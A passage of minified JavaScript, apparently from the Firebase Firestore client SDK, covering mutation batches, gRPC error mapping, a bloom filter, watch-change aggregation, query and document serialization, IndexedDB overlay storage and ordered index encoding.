o=Qa();return this.mutations.forEach(e=>{const t=s.get(e.key),n=t.overlayedDocument;let r=this.applyToLocalView(n,t.mutatedFields);r=a.has(e.key)?null:r;var i=yo(n,r);null!==i&&o.set(e.key,i),n.isValidDocument()||n.convertToNoDocument(ri.min())}),o}keys(){return this.mutations.reduce((e,t)=>e.add(t.key),Ya())}isEqual(e){return this.batchId===e.batchId&&ei(this.mutations,e.mutations,(e,t)=>_o(e,t))&&ei(this.baseMutations,e.baseMutations,(e,t)=>_o(e,t))}}class Ao{constructor(e,t,n,r){this.batch=e,this.commitVersion=t,this.mutationResults=n,this.docVersions=r}static from(e,t,n){qr(e.mutations.length===n.length);let r=Wa;var i=e.mutations;for(let s=0;s<i.length;s++)r=r.insert(i[s].key,n[s].version);return new Ao(e,t,n,r)}}class No{constructor(e,t){this.largestBatchId=e,this.mutation=t}getKey(){return this.mutation.key}isEqual(e){return null!==e&&this.mutation===e.mutation}toString(){return`Overlay{\n      largestBatchId: ${this.largestBatchId},\n      mutation: ${this.mutation.toString()}\n    }`}}class ko{constructor(e,t){this.count=e,this.unchangedNames=t}}function Ro(e){switch(e){default:return Br();case Ur.CANCELLED:case Ur.UNKNOWN:case Ur.DEADLINE_EXCEEDED:case Ur.RESOURCE_EXHAUSTED:case Ur.INTERNAL:case Ur.UNAVAILABLE:case Ur.UNAUTHENTICATED:return!1;case Ur.INVALID_ARGUMENT:case Ur.NOT_FOUND:case Ur.ALREADY_EXISTS:case Ur.PERMISSION_DENIED:case Ur.FAILED_PRECONDITION:case Ur.ABORTED:case Ur.OUT_OF_RANGE:case Ur.UNIMPLEMENTED:case Ur.DATA_LOSS:return!0}}function Lo(e){if(void 0===e)return Fr("GRPC error has no .code"),Ur.UNKNOWN;switch(e){case wr.OK:return Ur.OK;case wr.CANCELLED:return Ur.CANCELLED;case wr.UNKNOWN:return Ur.UNKNOWN;case wr.DEADLINE_EXCEEDED:return Ur.DEADLINE_EXCEEDED;case wr.RESOURCE_EXHAUSTED:return Ur.RESOURCE_EXHAUSTED;case wr.INTERNAL:return Ur.INTERNAL;case wr.UNAVAILABLE:return Ur.UNAVAILABLE;case wr.UNAUTHENTICATED:return Ur.UNAUTHENTICATED;case wr.INVALID_ARGUMENT:return Ur.INVALID_ARGUMENT;case wr.NOT_FOUND:return Ur.NOT_FOUND;case wr.ALREADY_EXISTS:return Ur.ALREADY_EXISTS;case wr.PERMISSION_DENIED:return Ur.PERMISSION_DENIED;case wr.FAILED_PRECONDITION:return Ur.FAILED_PRECONDITION;case wr.ABORTED:return Ur.ABORTED;case wr.OUT_OF_RANGE:return Ur.OUT_OF_RANGE;case wr.UNIMPLEMENTED:return Ur.UNIMPLEMENTED;case wr.DATA_LOSS:return Ur.DATA_LOSS;default:return Br()}}function Mo(){return new TextEncoder}(rt=wr=wr||{})[rt.OK=0]="OK",rt[rt.CANCELLED=1]="CANCELLED",rt[rt.UNKNOWN=2]="UNKNOWN",rt[rt.INVALID_ARGUMENT=3]="INVALID_ARGUMENT",rt[rt.DEADLINE_EXCEEDED=4]="DEADLINE_EXCEEDED",rt[rt.NOT_FOUND=5]="NOT_FOUND",rt[rt.ALREADY_EXISTS=6]="ALREADY_EXISTS",rt[rt.PERMISSION_DENIED=7]="PERMISSION_DENIED",rt[rt.UNAUTHENTICATED=16]="UNAUTHENTICATED",rt[rt.RESOURCE_EXHAUSTED=8]="RESOURCE_EXHAUSTED",rt[rt.FAILED_PRECONDITION=9]="FAILED_PRECONDITION",rt[rt.ABORTED=10]="ABORTED",rt[rt.OUT_OF_RANGE=11]="OUT_OF_RANGE",rt[rt.UNIMPLEMENTED=12]="UNIMPLEMENTED",rt[rt.INTERNAL=13]="INTERNAL",rt[rt.UNAVAILABLE=14]="UNAVAILABLE",rt[rt.DATA_LOSS=15]="DATA_LOSS";const Oo=new Ar([4294967295,4294967295],0);function Fo(e){const t=Mo().encode(e),n=new Cr;return n.update(t),new Uint8Array(n.digest())}function Po(e){const t=new DataView(e.buffer),n=t.getUint32(0,!0),r=t.getUint32(4,!0),i=t.getUint32(8,!0),s=t.getUint32(12,!0);return[new Ar([n,r],0),new Ar([i,s],0)]}class Vo{constructor(e,t,n){if(this.bitmap=e,this.padding=t,this.hashCount=n,t<0||8<=t)throw new Bo(`Invalid padding: ${t}`);if(n<0)throw new Bo(`Invalid hash count: ${n}`);if(0<e.length&&0===this.hashCount)throw new Bo(`Invalid hash count: ${n}`);if(0===e.length&&0!==t)throw new Bo(`Invalid padding when bitmap length is 0: ${t}`);this.Te=8*e.length-t,this.Ee=Ar.fromNumber(this.Te)}de(e,t,n){let r=e.add(t.multiply(Ar.fromNumber(n)));return 1===r.compare(Oo)&&(r=new Ar([r.getBits(0),r.getBits(1)],0)),r.modulo(this.Ee).toNumber()}Ae(e){return 0!=(this.bitmap[Math.floor(e/8)]&1<<e%8)}mightContain(e){if(0===this.Te)return!1;const t=Fo(e),[n,r]=Po(t);for(let i=0;i<this.hashCount;i++){const t=this.de(n,r,i);if(!this.Ae(t))return!1}return!0}static create(e,t,n){const r=e%8==0?0:8-e%8,i=new Uint8Array(Math.ceil(e/8)),s=new Vo(i,r,t);return n.forEach(e=>s.insert(e)),s}insert(t){if(0!==this.Te){const n=Fo(t),[r,i]=Po(n);for(let e=0;e<this.hashCount;e++){const n=this.de(r,i,e);this.Re(n)}}}Re(e){var t=Math.floor(e/8);this.bitmap[t]|=1<<e%8}}class Bo extends Error{constructor(){super(...arguments),this.name="BloomFilterError"}}class qo{constructor(e,t,n,r,i){this.snapshotVersion=e,this.targetChanges=t,this.targetMismatches=n,this.documentUpdates=r,this.resolvedLimboDocuments=i}static createSynthesizedRemoteEventForCurrentChange(e,t,n){const r=new Map;return r.set(e,Uo.createSynthesizedTargetChangeForCurrentChange(e,t,n)),new qo(ri.min(),r,new gs(Zr),Ga,Ya())}}class Uo{constructor(e,t,n,r,i){this.resumeToken=e,this.current=t,this.addedDocuments=n,this.modifiedDocuments=r,this.removedDocuments=i}static createSynthesizedTargetChangeForCurrentChange(e,t,n){return new Uo(n,t,Ya(),Ya(),Ya())}}class jo{constructor(e,t,n,r){this.Ve=e,this.removedTargetIds=t,this.key=n,this.me=r}}class Go{constructor(e,t){this.targetId=e,this.fe=t}}class zo{constructor(e,t,n=Is.EMPTY_BYTE_STRING,r=null){this.state=e,this.targetIds=t,this.resumeToken=n,this.cause=r}}class Ko{constructor(){this.ge=0,this.pe=Wo(),this.ye=Is.EMPTY_BYTE_STRING,this.we=!1,this.Se=!0}get current(){return this.we}get resumeToken(){return this.ye}get be(){return 0!==this.ge}get De(){return this.Se}Ce(e){0<e.approximateByteSize()&&(this.Se=!0,this.ye=e)}ve(){let n=Ya(),r=Ya(),i=Ya();return this.pe.forEach((e,t)=>{switch(t){case 0:n=n.add(e);break;case 2:r=r.add(e);break;case 1:i=i.add(e);break;default:Br()}}),new Uo(this.ye,this.we,n,r,i)}Fe(){this.Se=!1,this.pe=Wo()}Me(e,t){this.Se=!0,this.pe=this.pe.insert(e,t)}xe(e){this.Se=!0,this.pe=this.pe.remove(e)}Oe(){this.ge+=1}Ne(){--this.ge,qr(0<=this.ge)}Be(){this.Se=!0,this.we=!0}}class $o{constructor(e){this.Le=e,this.ke=new Map,this.qe=Ga,this.Qe=Qo(),this.Ke=new gs(Zr)}$e(e){for(const t of e.Ve)e.me&&e.me.isFoundDocument()?this.Ue(t,e.me):this.We(t,e.key,e.me);for(const n of e.removedTargetIds)this.We(n,e.key,e.me)}Ge(n){this.forEachTarget(n,e=>{const t=this.ze(e);switch(n.state){case 0:this.je(e)&&t.Ce(n.resumeToken);break;case 1:t.Ne(),t.be||t.Fe(),t.Ce(n.resumeToken);break;case 2:t.Ne(),t.be||this.removeTarget(e);break;case 3:this.je(e)&&(t.Be(),t.Ce(n.resumeToken));break;case 4:this.je(e)&&(this.He(e),t.Ce(n.resumeToken));break;default:Br()}})}forEachTarget(e,n){0<e.targetIds.length?e.targetIds.forEach(n):this.ke.forEach((e,t)=>{this.je(t)&&n(t)})}Je(e){const t=e.targetId,n=e.fe.count,r=this.Ye(t);if(r){var i=r.target;if(Ea(i))if(0===n){const e=new ui(i.path);this.We(t,e,Xs.newNoDocument(e,ri.min()))}else qr(1===n);else{const r=this.Ze(t);if(r!==n){const n=this.Xe(e),s=n?this.et(n,e,r):1;if(0!==s){this.He(t);const e=2===s?"TargetPurposeExistenceFilterMismatchBloom":"TargetPurposeExistenceFilterMismatch";this.Ke=this.Ke.insert(t,e)}}}}}Xe(e){var t=e.fe.unchangedNames;if(!t||!t.bits)return null;var{bits:{bitmap:n="",padding:r=0},hashCount:t=0}=t;let i,s;try{i=xs(n).toUint8Array()}catch(e){if(e instanceof bs)return Pr("Decoding the base64 bloom filter in existence filter failed ("+e.message+"); ignoring the bloom filter and falling back to full re-query."),null;throw e}try{s=new Vo(i,r,t)}catch(e){return Pr(e instanceof Bo?"BloomFilter error: ":"Applying bloom filter failed: ",e),null}return 0===s.Te?null:s}et(e,t,n){return t.fe.count===n-this.rt(e,t.targetId)?0:2}rt(n,r){const e=this.Le.getRemoteKeysForTarget(r);let i=0;return e.forEach(e=>{var t=this.Le.nt(),t=`projects/${t.projectId}/databases/${t.database}/documents/${e.path.canonicalString()}`;n.mightContain(t)||(this.We(r,e,null),i++)}),i}it(r){const i=new Map;this.ke.forEach((e,t)=>{var n=this.Ye(t);if(n){if(e.current&&Ea(n.target)){const i=new ui(n.target.path);null!==this.qe.get(i)||this.st(t,i)||this.We(t,i,Xs.newNoDocument(i,r))}e.De&&(i.set(t,e.ve()),e.Fe())}});let s=Ya();this.Qe.forEach((e,t)=>{let n=!0;t.forEachWhile(e=>{var t=this.Ye(e);return!t||"TargetPurposeLimboResolution"===t.purpose||(n=!1)}),n&&(s=s.add(e))}),this.qe.forEach((e,t)=>t.setReadTime(r));var e=new qo(r,i,this.Ke,this.qe,s);return this.qe=Ga,this.Qe=Qo(),this.Ke=new gs(Zr),e}Ue(e,t){var n;this.je(e)&&(n=this.st(e,t.key)?2:0,this.ze(e).Me(t.key,n),this.qe=this.qe.insert(t.key,t),this.Qe=this.Qe.insert(t.key,this.ot(t.key).add(e)))}We(e,t,n){if(this.je(e)){const r=this.ze(e);this.st(e,t)?r.Me(t,1):r.xe(t),this.Qe=this.Qe.insert(t,this.ot(t).delete(e)),n&&(this.qe=this.qe.insert(t,n))}}removeTarget(e){this.ke.delete(e)}Ze(e){var t=this.ze(e).ve();return this.Le.getRemoteKeysForTarget(e).size+t.addedDocuments.size-t.removedDocuments.size}Oe(e){this.ze(e).Oe()}ze(e){let t=this.ke.get(e);return t||(t=new Ko,this.ke.set(e,t)),t}ot(e){let t=this.Qe.get(e);return t||(t=new ys(Zr),this.Qe=this.Qe.insert(e,t)),t}je(e){var t=null!==this.Ye(e);return t||Or("WatchChangeAggregator","Detected inactive target",e),t}Ye(e){var t=this.ke.get(e);return t&&t.be?null:this.Le._t(e)}He(t){this.ke.set(t,new Ko),this.Le.getRemoteKeysForTarget(t).forEach(e=>{this.We(t,e,null)})}st(e,t){return this.Le.getRemoteKeysForTarget(e).has(t)}}function Qo(){return new gs(ui.comparator)}function Wo(){return new gs(ui.comparator)}const Ho={asc:"ASCENDING",desc:"DESCENDING"},Yo={"<":"LESS_THAN","<=":"LESS_THAN_OR_EQUAL",">":"GREATER_THAN",">=":"GREATER_THAN_OR_EQUAL","==":"EQUAL","!=":"NOT_EQUAL","array-contains":"ARRAY_CONTAINS",in:"IN","not-in":"NOT_IN","array-contains-any":"ARRAY_CONTAINS_ANY"},Xo={and:"AND",or:"OR"};class Jo{constructor(e,t){this.databaseId=e,this.useProto3Json=t}}function Zo(e,t){return e.useProto3Json||Mi(t)?t:{value:t}}function eu(e,t){return e.useProto3Json?`${new Date(1e3*t.seconds).toISOString().replace(/\.\d*/,"").replace("Z","")}.${("000000000"+t.nanoseconds).slice(-9)}Z`:{seconds:""+t.seconds,nanos:t.nanoseconds}}function tu(e,t){return e.useProto3Json?t.toBase64():t.toUint8Array()}function nu(e){return qr(!!e),ri.fromTimestamp((t=Ts(e),new ni(t.seconds,t.nanos)));var t}function ru(e,t){return iu(e,t).canonicalString()}function iu(e,t){const n=(e=e,new si(["projects",e.projectId,"databases",e.database]).child("documents"));return void 0===t?n:n.child(t)}function su(e){var t=si.fromString(e);return qr(Eu(t)),t}function au(e,t){return ru(e.databaseId,t.path)}function ou(e,t){const n=su(t);if(n.get(1)!==e.databaseId.projectId)throw new jr(Ur.INVALID_ARGUMENT,"Tried to deserialize key from different project: "+n.get(1)+" vs "+e.databaseId.projectId);if(n.get(3)!==e.databaseId.database)throw new jr(Ur.INVALID_ARGUMENT,"Tried to deserialize key from different database: "+n.get(3)+" vs "+e.databaseId.database);return new ui(lu(n))}function uu(e,t){return ru(e.databaseId,t)}function cu(e){var t=su(e);return 4===t.length?si.emptyPath():lu(t)}function hu(e){return new si(["projects",e.databaseId.projectId,"databases",e.databaseId.database]).canonicalString()}function lu(e){return qr(4<e.length&&"documents"===e.get(4)),e.popFirst(5)}function du(e,t,n){return{name:au(e,t),fields:n.value.mapValue.fields}}function fu(e,t,n){const r=ou(e,t.name),i=nu(t.updateTime),s=t.createTime?nu(t.createTime):ri.min(),a=new Ys({mapValue:{fields:t.fields}}),o=Xs.newFoundDocument(r,i,s,a);return n&&o.setHasCommittedMutations(),n?o.setHasCommittedMutations():o}function gu(e,t){let n;if(t instanceof bo)n={update:du(e,t.key,t.value)};else if(t instanceof xo)n={delete:au(e,t.key)};else if(t instanceof Io)n={update:du(e,t.key,t.data),updateMask:function(e){const t=[];return e.fields.forEach(e=>t.push(e.canonicalString())),{fieldPaths:t}}(t.fieldMask)};else{if(!(t instanceof Do))return Br();n={verify:au(e,t.key)}}return 0<t.fieldTransforms.length&&(n.updateTransforms=t.fieldTransforms.map(e=>function(e){var t=e.transform;if(t instanceof ro)return{fieldPath:e.field.canonicalString(),setToServerValue:"REQUEST_TIME"};if(t instanceof io)return{fieldPath:e.field.canonicalString(),appendMissingElements:{values:t.elements}};if(t instanceof ao)return{fieldPath:e.field.canonicalString(),removeAllFromArray:{values:t.elements}};if(t instanceof uo)return{fieldPath:e.field.canonicalString(),increment:t.Ie};throw Br()}(e))),t.precondition.isNone||(n.currentDocument=(r=e,void 0!==(e=t.precondition).updateTime?{updateTime:(t=e.updateTime,eu(r,t.toTimestamp()))}:void 0!==e.exists?{exists:e.exists}:Br())),n;var r}function mu(t,e){const n=e.currentDocument?void 0!==(i=e.currentDocument).updateTime?go.updateTime(nu(i.updateTime)):void 0!==i.exists?go.exists(i.exists):go.none():go.none(),r=e.updateTransforms?e.updateTransforms.map(e=>function(e,t){let n=null;if("setToServerValue"in t)qr("REQUEST_TIME"===t.setToServerValue),n=new ro;else if("appendMissingElements"in t){const e=t.appendMissingElements.values||[];n=new io(e)}else if("removeAllFromArray"in t){const e=t.removeAllFromArray.values||[];n=new ao(e)}else"increment"in t?n=new uo(e,t.increment):Br();var r=oi.fromServerFormat(t.fieldPath);return new lo(r,n)}(t,e)):[];var i;if(e.update){e.update.name;var s=ou(t,e.update.name),a=new Ys({mapValue:{fields:e.update.fields}});if(e.updateMask){const t=function(e){const t=e.fieldPaths||[];return new _s(t.map(e=>oi.fromServerFormat(e)))}(e.updateMask);return new Io(s,a,t,n,r)}return new bo(s,a,n,r)}if(e.delete){const r=ou(t,e.delete);return new xo(r,n)}if(e.verify){const r=ou(t,e.verify);return new Do(r,n)}return Br()}function pu(e,t){return{documents:[uu(e,t.path)]}}function yu(e,t){const n={structuredQuery:{}},r=t.path;let i;null!==t.collectionGroup?(i=r,n.structuredQuery.from=[{collectionId:t.collectionGroup,allDescendants:!0}]):(i=r.popLast(),n.structuredQuery.from=[{collectionId:r.lastSegment()}]),n.parent=uu(e,i);var s=function(e){if(0!==e.length)return function n(e){return e instanceof ra?function(e){if("=="===e.op){if(zs(e.value))return{unaryFilter:{field:bu(e.field),op:"IS_NAN"}};if(Gs(e.value))return{unaryFilter:{field:bu(e.field),op:"IS_NULL"}}}else if("!="===e.op){if(zs(e.value))return{unaryFilter:{field:bu(e.field),op:"IS_NOT_NAN"}};if(Gs(e.value))return{unaryFilter:{field:bu(e.field),op:"IS_NOT_NULL"}}}return{fieldFilter:{field:bu(e.field),op:wu(e.op),value:e.value}}}(e):e instanceof ia?function(e){const t=e.getFilters().map(e=>n(e));return 1===t.length?t[0]:{compositeFilter:{op:_u(e.op),filters:t}}}(e):Br()}(ia.create(e,"and"))}(t.filters);s&&(n.structuredQuery.where=s);s=function(e){if(0!==e.length)return e.map(e=>function(e){return{field:bu(e.field),direction:(e=e.dir,Ho[e])}}(e))}(t.orderBy);s&&(n.structuredQuery.orderBy=s);s=Zo(e,t.limit);return null!==s&&(n.structuredQuery.limit=s),t.startAt&&(n.structuredQuery.startAt={before:(e=t.startAt).inclusive,values:e.position}),t.endAt&&(n.structuredQuery.endAt={before:!(t=t.endAt).inclusive,values:t.position}),{ut:n,parent:i}}function vu(e){let t=cu(e.parent);var n,r,i,s=e.structuredQuery,a=s.from?s.from.length:0;let o=null;if(0<a){qr(1===a);const f=s.from[0];f.allDescendants?o=f.collectionId:t=t.child(f.collectionId)}let u=[];s.where&&(u=function(e){const t=function t(e){return void 0!==e.unaryFilter?function(e){switch(e.unaryFilter.op){case"IS_NAN":const t=Iu(e.unaryFilter.field);return ra.create(t,"==",{doubleValue:NaN});case"IS_NULL":const n=Iu(e.unaryFilter.field);return ra.create(n,"==",{nullValue:"NULL_VALUE"});case"IS_NOT_NAN":const r=Iu(e.unaryFilter.field);return ra.create(r,"!=",{doubleValue:NaN});case"IS_NOT_NULL":const i=Iu(e.unaryFilter.field);return ra.create(i,"!=",{nullValue:"NULL_VALUE"});default:return Br()}}(e):void 0!==e.fieldFilter?function(e){return ra.create(Iu(e.fieldFilter.field),function(e){switch(e){case"EQUAL":return"==";case"NOT_EQUAL":return"!=";case"GREATER_THAN":return">";case"GREATER_THAN_OR_EQUAL":return">=";case"LESS_THAN":return"<";case"LESS_THAN_OR_EQUAL":return"<=";case"ARRAY_CONTAINS":return"array-contains";case"IN":return"in";case"NOT_IN":return"not-in";case"ARRAY_CONTAINS_ANY":return"array-contains-any";default:return Br()}}(e.fieldFilter.op),e.fieldFilter.value)}(e):void 0!==e.compositeFilter?function(e){return ia.create(e.compositeFilter.filters.map(e=>t(e)),function(e){switch(e){case"AND":return"and";case"OR":return"or";default:return Br()}}(e.compositeFilter.op))}(e):Br()}(e);return t instanceof ia&&oa(t)?t.getFilters():[t]}(s.where));let c=[];s.orderBy&&(c=s.orderBy.map(e=>function(e){return new ta(Iu(e.field),function(e){switch(e){case"ASCENDING":return"asc";case"DESCENDING":return"desc";default:return}}(e.direction))}(e)));let h=null;s.limit&&(h=(e=s.limit,Mi(n="object"==typeof e?e.value:e)?null:n));let l=null;s.startAt&&(l=(r=s.startAt,i=!!r.before,n=r.values||[],new Js(n,i)));let d=null;return s.endAt&&(d=(r=s.endAt,i=!r.before,s=r.values||[],new Js(s,i))),Ca(t,o,c,u,h,"F",l,d)}function wu(e){return Yo[e]}function _u(e){return Xo[e]}function bu(e){return{fieldPath:e.canonicalString()}}function Iu(e){return oi.fromServerFormat(e.fieldPath)}function Eu(e){return 4<=e.length&&"projects"===e.get(0)&&"databases"===e.get(2)}class Tu{constructor(e,t,n,r,i=ri.min(),s=ri.min(),a=Is.EMPTY_BYTE_STRING,o=null){this.target=e,this.targetId=t,this.purpose=n,this.sequenceNumber=r,this.snapshotVersion=i,this.lastLimboFreeSnapshotVersion=s,this.resumeToken=a,this.expectedCount=o}withSequenceNumber(e){return new Tu(this.target,this.targetId,this.purpose,e,this.snapshotVersion,this.lastLimboFreeSnapshotVersion,this.resumeToken,this.expectedCount)}withResumeToken(e,t){return new Tu(this.target,this.targetId,this.purpose,this.sequenceNumber,t,this.lastLimboFreeSnapshotVersion,e,null)}withExpectedCount(e){return new Tu(this.target,this.targetId,this.purpose,this.sequenceNumber,this.snapshotVersion,this.lastLimboFreeSnapshotVersion,this.resumeToken,e)}withLastLimboFreeSnapshotVersion(e){return new Tu(this.target,this.targetId,this.purpose,this.sequenceNumber,this.snapshotVersion,e,this.resumeToken,this.expectedCount)}}class Su{constructor(e){this.ct=e}}function xu(e,t){const n=t.key,r={prefixPath:n.getCollectionPath().popLast().toArray(),collectionGroup:n.collectionGroup,documentId:n.path.lastSegment(),readTime:Du(t.readTime),hasCommittedMutations:t.hasCommittedMutations};if(t.isFoundDocument())r.document={name:au(i=e.ct,(e=t).key),fields:e.data.value.mapValue.fields,updateTime:eu(i,e.version.toTimestamp()),createTime:eu(i,e.createTime.toTimestamp())};else if(t.isNoDocument())r.noDocument={path:n.path.toArray(),readTime:Cu(t.version)};else{if(!t.isUnknownDocument())return Br();r.unknownDocument={path:n.path.toArray(),version:Cu(t.version)}}var i;return r}function Du(e){var t=e.toTimestamp();return[t.seconds,t.nanoseconds]}function Cu(e){var t=e.toTimestamp();return{seconds:t.seconds,nanoseconds:t.nanoseconds}}function Au(e){var t=new ni(e.seconds,e.nanoseconds);return ri.fromTimestamp(t)}function Nu(t,e){const n=(e.baseMutations||[]).map(e=>mu(t.ct,e));for(let s=0;s<e.mutations.length-1;++s){const n=e.mutations[s];if(s+1<e.mutations.length&&void 0!==e.mutations[s+1].transform){const r=e.mutations[s+1];n.updateTransforms=r.transform.fieldTransforms,e.mutations.splice(s+1,1),++s}}const r=e.mutations.map(e=>mu(t.ct,e)),i=ni.fromMillis(e.localWriteTimeMs);return new Co(e.batchId,i,n,r)}function ku(e){var t,n=Au(e.readTime),r=void 0!==e.lastLimboFreeSnapshotVersion?Au(e.lastLimboFreeSnapshotVersion):ri.min(),i=void 0!==e.query.documents?(qr(1===(t=e.query).documents.length),La(Aa(cu(t.documents[0])))):La(vu(e.query));return new Tu(i,e.targetId,"TargetPurposeListen",e.lastListenSequenceNumber,n,r,Is.fromBase64String(e.resumeToken))}function Ru(e,t){var n=Cu(t.snapshotVersion),r=Cu(t.lastLimboFreeSnapshotVersion),i=Ea(t.target)?pu(e.ct,t.target):yu(e.ct,t.target).ut,s=t.resumeToken.toBase64();return{targetId:t.targetId,canonicalId:ba(t.target),readTime:n,resumeToken:s,lastListenSequenceNumber:t.sequenceNumber,lastLimboFreeSnapshotVersion:r,query:i}}function Lu(e){var t=vu({parent:e.parent,structuredQuery:e.structuredQuery});return"LAST"===e.limitType?Oa(t,t.limit,"L"):t}function Mu(e,t){return new No(t.largestBatchId,mu(e.ct,t.overlayMutation))}function Ou(e,t){var n=t.path.lastSegment();return[e,Pi(t.path.popLast()),n]}function Fu(e,t,n,r){return{indexId:e,uid:t,sequenceNumber:n,readTime:Cu(r.readTime),documentKey:Pi(r.documentKey.path),largestBatchId:r.largestBatchId}}class Pu{getBundleMetadata(e,t){return Vu(e).get(t).next(e=>{if(e)return{id:(e=e).bundleId,createTime:Au(e.createTime),version:e.version}})}saveBundleMetadata(e,t){return Vu(e).put({bundleId:(t=t).id,createTime:Cu(nu(t.createTime)),version:t.version})}getNamedQuery(e,t){return Bu(e).get(t).next(e=>{if(e)return{name:(e=e).name,query:Lu(e.bundledQuery),readTime:Au(e.readTime)}})}saveNamedQuery(e,t){return Bu(e).put({name:(t=t).name,readTime:Cu(nu(t.readTime)),bundledQuery:t.bundledQuery})}}function Vu(e){return hs(e,"bundles")}function Bu(e){return hs(e,"namedQueries")}class qu{constructor(e,t){this.serializer=e,this.userId=t}static lt(e,t){var n=t.uid||"";return new qu(e,n)}getOverlay(e,t){return Uu(e).get(Ou(this.userId,t)).next(e=>e?Mu(this.serializer,e):null)}getOverlays(e,t){const n=Qa();return bi.forEach(t,t=>this.getOverlay(e,t).next(e=>{null!==e&&n.set(t,e)})).next(()=>n)}saveOverlays(r,i,e){const s=[];return e.forEach((e,t)=>{var n=new No(i,t);s.push(this.ht(r,n))}),bi.waitFor(s)}removeOverlaysForBatchId(n,e,r){const t=new Set;e.forEach(e=>t.add(Pi(e.getCollectionPath())));const i=[];return t.forEach(e=>{var t=IDBKeyRange.bound([this.userId,e,r],[this.userId,e,r+1],!1,!0);i.push(Uu(n).H("collectionPathOverlayIndex",t))}),bi.waitFor(i)}getOverlaysForCollection(e,t,n){const r=Qa(),i=Pi(t),s=IDBKeyRange.bound([this.userId,i,n],[this.userId,i,Number.POSITIVE_INFINITY],!0);return Uu(e).W("collectionPathOverlayIndex",s).next(e=>{for(const t of e){const e=Mu(this.serializer,t);r.set(e.getKey(),e)}return r})}getOverlaysForCollectionGroup(e,t,n,i){const s=Qa();let a;var r=IDBKeyRange.bound([this.userId,t,n],[this.userId,t,Number.POSITIVE_INFINITY],!0);return Uu(e).Y({index:"collectionGroupOverlayIndex",range:r},(e,t,n)=>{const r=Mu(this.serializer,t);s.size()<i||r.largestBatchId===a?(s.set(r.getKey(),r),a=r.largestBatchId):n.done()}).next(()=>s)}ht(e,t){return Uu(e).put(function(e,t,n){var[,r,i]=Ou(t,n.mutation.key);return{userId:t,collectionPath:r,documentId:i,collectionGroup:n.mutation.key.getCollectionGroup(),largestBatchId:n.largestBatchId,overlayMutation:gu(e.ct,n.mutation)}}(this.serializer,this.userId,t))}}function Uu(e){return hs(e,"documentOverlays")}class ju{constructor(){}Pt(e,t){this.It(e,t),t.Tt()}It(e,t){var n,r;"nullValue"in e?this.Et(t,5):"booleanValue"in e?(this.Et(t,10),t.dt(e.booleanValue?1:0)):"integerValue"in e?(this.Et(t,15),t.dt(Ss(e.integerValue))):"doubleValue"in e?(n=Ss(e.doubleValue),isNaN(n)?this.Et(t,13):(this.Et(t,15),Oi(n)?t.dt(0):t.dt(n))):"timestampValue"in e?(r=e.timestampValue,this.Et(t,20),"string"==typeof r?t.At(r):(t.At(`${r.seconds||""}`),t.dt(r.nanos||0))):"stringValue"in e?(this.Rt(e.stringValue,t),this.Vt(t)):"bytesValue"in e?(this.Et(t,30),t.ft(xs(e.bytesValue)),this.Vt(t)):"referenceValue"in e?this.gt(e.referenceValue,t):"geoPointValue"in e?(r=e.geoPointValue,this.Et(t,45),t.dt(r.latitude||0),t.dt(r.longitude||0)):"mapValue"in e?Qs(e)?this.Et(t,Number.MAX_SAFE_INTEGER):(this.yt(e.mapValue,t),this.Vt(t)):"arrayValue"in e?(this.wt(e.arrayValue,t),this.Vt(t)):Br()}Rt(e,t){this.Et(t,25),this.St(e,t)}St(e,t){t.At(e)}yt(e,t){var n=e.fields||{};this.Et(t,55);for(const e of Object.keys(n))this.Rt(e,t),this.It(n[e],t)}wt(e,t){var n=e.values||[];this.Et(t,50);for(const e of n)this.It(e,t)}gt(e,t){this.Et(t,37),ui.fromName(e).path.forEach(e=>{this.Et(t,60),this.St(e,t)})}Et(e,t){e.dt(t)}Vt(e){e.dt(2)}}function Gu(e){var t=64-function(e){let t=0;for(let r=0;r<8;++r){var n=function(e){if(0===e)return 8;let t=0;return e>>4==0&&(t+=4,e<<=4),e>>6==0&&(t+=2,e<<=2),e>>7==0&&(t+=1),t}(255&e[r]);if(t+=n,8!==n)break}return t}(e);return Math.ceil(t/8)}ju.bt=new ju;class zu{constructor(){this.buffer=new Uint8Array(1024),this.position=0}Dt(e){const t=e[Symbol.iterator]();let n=t.next();for(;!n.done;)this.Ct(n.value),n=t.next();this.vt()}Ft(e){const t=e[Symbol.iterator]();let n=t.next();for(;!n.done;)this.Mt(n.value),n=t.next();this.xt()}Ot(e){for(const t of e){const e=t.charCodeAt(0);if(e<128)this.Ct(e);else if(e<2048)this.Ct(960|e>>>6),this.Ct(128|63&e);else if(t<"\ud800"||"\udbff"<t)this.Ct(480|e>>>12),this.Ct(128|63&e>>>6),this.Ct(128|63&e);else{const e=t.codePointAt(0);this.Ct(240|e>>>18),this.Ct(128|63&e>>>12),this.Ct(128|63&e>>>6),this.Ct(128|63&e)}}this.vt()}Nt(e){for(const t of e){const e=t.charCodeAt(0);if(e<128)this.Mt(e);else if(e<2048)this.Mt(960|e>>>6),this.Mt(128|63&e);else if(t<"\ud800"||"\udbff"<t)this.Mt(480|e>>>12),this.Mt(128|63&e>>>6),this.Mt(128|63&e);else{const e=t.codePointAt(0);this.Mt(240|e>>>18),this.Mt(128|63&e>>>12),this.Mt(128|63&e>>>6),this.Mt(128|63&e)}}this.xt()}Bt(e){var t=this.Lt(e),n=Gu(t);this.kt(1+n),this.buffer[this.position++]=255&n;for(let r=t.length-n;r<t.length;++r)this.buffer[this.position++]=255&t[r]}qt(e){var t=this.Lt(e),n=Gu(t);this.kt(1+n),this.buffer[this.position++]=~(255&n);for(let r=t.length-n;r<t.length;++r)this.buffer[this.position++]=~(255&t[r])}Qt(){this.Kt(255),this.Kt(255)}$t(){this.Ut(255),this.Ut(255)}reset(){this.position=0}seed(e){this.kt(e.length),this.buffer.set(e,this.position),this.position+=e.length}Wt(){return this.buffer.slice(0,this.position)}Lt(e){const t=function(e){const t=new DataView(new ArrayBuffer(8));return t.setFloat64(0,e,!1),new Uint8Array(t.buffer)}(e),n=0!=(128&t[0]);t[0]^=n?255:128;for(let r=1;r<t.length;++r)t[r]^=n?255:0;return t}Ct(e){var t=255&e;0==t?(this.Kt(0),this.Kt(255)):255==t?(this.Kt(255),this.Kt(0)):this.Kt(t)}Mt(e){var t=255&e;0==t?(this.Ut(0),this.Ut(255)):255==t?(this.Ut(255),this.Ut(0)):this.Ut(e)}vt(){this.Kt(0),this.Kt(1)}xt(){this.Ut(0),this.Ut(1)}Kt(e){this.kt(1),this.buffer[this.position++]=e}Ut(e){this.kt(1),this.buffer[this.position++]=~e}kt(e){var t=e+this.position;if(!(t<=this.buffer.length)){let e=2*this.buffer.length;e<t&&(e=t);const n=new 